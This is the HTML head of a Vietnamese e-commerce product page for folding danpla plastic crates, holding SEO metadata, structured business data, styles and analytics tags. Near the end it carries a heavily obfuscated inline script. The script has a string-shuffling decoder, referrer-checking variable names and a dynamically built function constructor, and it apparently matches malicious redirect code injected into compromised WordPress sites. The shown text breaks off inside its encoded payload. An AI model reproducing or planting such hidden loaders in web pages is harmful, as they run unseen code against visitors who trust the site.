

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card
body_size: 31182
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Thùng nhựa danpla gấp gắn card - Nhựa Phát Thành</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Thùng nhựa danpla giá rẻ, với chất liệu 100% nhựa PP chính phẩm nên thùng có độ bền bỉ, dẻo dai, có thể tái sử dụng, với tải trọng hàng hóa lớn..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Thùng nhựa danpla gấp gắn card - Nhựa Phát Thành" /><meta property="og:description" content="Thùng nhựa danpla giá rẻ, với chất liệu 100% nhựa PP chính phẩm nên thùng có độ bền bỉ, dẻo dai, có thể tái sử dụng, với tải trọng hàng hóa lớn..." /><meta property="og:url" content="https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="Thùng nhựa danpla gấp gắn card" /><meta property="og:image:type" content="image/png" /><meta property="product:price:currency" content="VND" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thùng nhựa danpla gấp gắn card - Nhựa Phát Thành" /><meta name="twitter:description" content="Thùng nhựa danpla giá rẻ, với chất liệu 100% nhựa PP chính phẩm nên thùng có độ bền bỉ, dẻo dai, có thể tái sử dụng, với tải trọng hàng hóa lớn..." /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card.png" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="0&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong","name":"Th\u00f9ng nh\u1ef1a Danpla b\u1ec1n nh\u1eb9, n\u1eafp nh\u1ef1a ti\u1ec7n l\u1ee3i, gi\u00e1 t\u1ed1t"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/thung-nhua-danpla-gap-gan-card","name":"Th\u00f9ng nh\u1ef1a danpla g\u1ea5p g\u1eafn card"}}]}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-nhua-danpla-gap-gan-card" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-nhua-danpla-gap-gan-card&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/6132c66f1b6591905e0b6d52e5ce3796.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"c4e055ef9f","posts":"{\"page\":0,\"post_type\":\"product\",\"product\":\"thung-nhua-danpla-gap-gan-card\",\"name\":\"thung-nhua-danpla-gap-gan-card\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product/4370" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=4370' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  